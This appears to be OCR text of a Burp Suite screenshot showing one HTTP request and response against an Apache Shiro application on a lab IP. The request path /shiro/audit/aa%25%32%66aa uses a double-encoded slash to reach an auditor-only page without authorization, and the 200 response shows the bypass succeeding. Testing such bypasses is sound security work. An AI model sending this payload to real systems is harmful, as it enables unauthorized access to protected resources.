 Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw Hex \n ≡
1 GET /shiro/audit/aa%25%32%66aa HTTP/1.1
2 Host: 172.16.30.57:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh,en;q=0.9,zh-CN;q=0.8
9 Connection: close
10
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 Content-Length: 62
3 Date: Mon, 24 Jan 2022 07:31:06 GMT
4 Connection: close
5
6 you have to be auditor to view this PathVariable page:aa%2faa
7